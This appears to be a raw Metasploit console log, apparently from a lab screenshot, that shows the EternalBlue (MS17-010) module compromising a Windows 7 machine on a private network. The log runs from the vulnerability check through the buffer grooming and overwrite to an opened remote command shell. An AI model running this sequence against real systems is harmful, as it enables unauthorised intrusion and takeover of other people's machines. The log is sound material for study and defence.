 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.0.108:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.108:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Servic
e Pack 1 x64 (64-bit)
[*] 192.168.0.108:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.108:445 - The target is vulnerable.
[*] 192.168.0.108:445 - Connecting to target for exploitation.
[+] 192.168.0.108:445 - Connection established for exploitation.
[+] 192.168.0.108:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.108:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.0.108:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ulti
ma
[*] 192.168.0.108:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Servic
e
[*] 192.168.0.108:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.0.108:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.108:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.108:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.108:445 - Starting non-paged pool grooming
[+] 192.168.0.108:445 - Sending SMBv2 buffers
[+] 192.168.0.108:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.108:445 - Sending final SMBv2 buffers.
[*] 192.168.0.108:445 - Sending last fragment of exploit packet!
[*] 192.168.0.108:445 - Receiving response from exploit packet
[+] 192.168.0.108:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.108:445 - Sending egg to corrupted connection.
[*] 192.168.0.108:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.0.108:4444
[*] Sending stage (336 bytes) to 192.168.0.108
[*] Command shell session 1 opened (192.168.0.111:40271 -> 192.168.0.108:4444) at 2025-05-18 08:11:50 -0400
[+] 192.168.0.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
(c) _ _ (Microsoft Corp.), 2009. _ _ _.
C:\Windows\system32>
-----
C:\Windows\system32>